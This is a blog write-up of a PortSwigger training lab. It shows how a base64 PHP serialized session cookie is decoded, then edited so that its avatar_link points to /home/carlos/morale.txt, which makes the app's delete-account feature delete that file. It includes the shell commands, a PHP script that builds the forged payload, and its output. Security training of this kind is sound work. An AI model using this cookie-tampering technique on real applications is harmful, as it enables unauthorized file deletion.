Using application functionality to exploit insecure deserialization | Jan 10, 2023
Introduction
Welcome to my another writeup! In this Portswigger Labs lab, you'll learn: Using application functionality to exploit insecure deserialization! Without further ado, let's dive in.
- Overall difficulty for me (From 1-10 stars): ★☆☆☆☆☆☆☆☆☆
Background
This lab uses a serialization-based session mechanism. A certain feature invokes a dangerous method on data provided in a serialized object. To solve the lab, edit the serialized object in the session cookie and use it to delete the morale.txt file from Carlos's home directory.
You can log in to your own account using the following credentials: wiener:peter
You also have access to a backup account: gregg:rosebud
Exploitation
Login as user wiener:


Burp Suite HTTP history:

When we successfully logged in, it'll set a new session cookie.
URL decoded:
Tzo0OiJVc2VyIjozOntzOjg6InVzZXJuYW1lIjtzOjY6IndpZW5lciI7czoxMjoiYWNjZXNzX3Rva2VuIjtzOjMyOiJ5bnVwM2ZhOGE2djJ6MmVrYmtqbnIzMDdmdDQxdTlmaCI7czoxMToiYXZhdGFyX2xpbmsiO3M6MTk6InVzZXJzL3dpZW5lci9hdmF0YXIiO30=
In here, we see the last character of this session cookie is =, which is a base64 padding character.
Let's base64 decode that:
┌──(root🌸siunam)-[~/ctf/Portswigger-Labs/Insecure-Deserialization]
└─# echo 'Tzo0OiJVc2VyIjozOntzOjg6InVzZXJuYW1lIjtzOjY6IndpZW5lciI7czoxMjoiYWNjZXNzX3Rva2VuIjtzOjMyOiJ5bnVwM2ZhOGE2djJ6MmVrYmtqbnIzMDdmdDQxdTlmaCI7czoxMToiYXZhdGFyX2xpbmsiO3M6MTk6InVzZXJzL3dpZW5lci9hdmF0YXIiO30=' | base64 -d
O:4:"User":3:{s:8:"username";s:6:"wiener";s:12:"access_token";s:32:"ynup3fa8a6v2z2ekbkjnr307ft41u9fh";s:11:"avatar_link";s:19:"users/wiener/avatar";}
It's a PHP serialized object data!
In previous labs, we found that we can manipulate the PHP serialized object.
Let's take a closer look to the avatar_link attribute:
s:11:"avatar_link";s:19:"users/wiener/avatar"
The avatar_link attribute is 11 characters long, and it's value is users/wiener/avatar.
But before we modify that value, let's poke around the web application.
In the "My Account" page, we can delete our account:

Let's try to delete it!

When we clicked the "Delete account" button, it'll send a POST request to /my-account/delete.
Hmm… It also seems like our avatar has been deleted.
Armed with above information, we can modify the avatar_link attribute value to /home/carlos/morale.txt. By doing that, we might able to delete that file!
Let's login to our backup account:

New PHP serialized object:
┌──(root🌸siunam)-[~/ctf/Portswigger-Labs/Insecure-Deserialization]
└─# echo 'Tzo0OiJVc2VyIjozOntzOjg6InVzZXJuYW1lIjtzOjU6ImdyZWdnIjtzOjEyOiJhY2Nlc3NfdG9rZW4iO3M6MzI6ImFlMXB1c2Frd3Vtc2FscjRtZ3N1emprcHAycTJjeDBoIjtzOjExOiJhdmF0YXJfbGluayI7czoxODoidXNlcnMvZ3JlZ2cvYXZhdGFyIjt9' | base64 -d
O:4:"User":3:{s:8:"username";s:5:"gregg";s:12:"access_token";s:32:"ae1pusakwumsalr4mgsuzjkpp2q2cx0h";s:11:"avatar_link";s:18:"users/gregg/avatar";}
<?php
$serializedObject = 'O:4:"User":3:{s:8:"username";s:5:"gregg";s:12:"access_token";s:32:"ae1pusakwumsalr4mgsuzjkpp2q2cx0h";s:11:"avatar_link";s:23:"/home/carlos/morale.txt";}';
$deserializedObject = unserialize($serializedObject);
echo "[+] Deserialized: \n";
var_dump($deserializedObject);
echo "[+] Base64 encoded: \n" . base64_encode($serializedObject);
?>
┌──(root🌸siunam)-[~/ctf/Portswigger-Labs/Insecure-Deserialization]
└─# php serialization.php
[+] Deserialized:
object(__PHP_Incomplete_Class)#1 (4) {
["__PHP_Incomplete_Class_Name"]=>
string(4) "User"
["username"]=>
string(5) "gregg"
["access_token"]=>
string(32) "ae1pusakwumsalr4mgsuzjkpp2q2cx0h"
["avatar_link"]=>
string(23) "/home/carlos/morale.txt"
}
[+] Base64 encoded:
Tzo0OiJVc2VyIjozOntzOjg6InVzZXJuYW1lIjtzOjU6ImdyZWdnIjtzOjEyOiJhY2Nlc3NfdG9rZW4iO3M6MzI6ImFlMXB1c2Frd3Vtc2FscjRtZ3N1emprcHAycTJjeDBoIjtzOjExOiJhdmF0YXJfbGluayI7czoyMzoiL2hvbWUvY2FybG9zL21vcmFsZS50eHQiO30=
Then, copy that base64 encoded string and paste it to the session cookie:

Refresh the page, and click "Delete account":


Nice!
What we've learned:
- Using application functionality to exploit insecure deserialization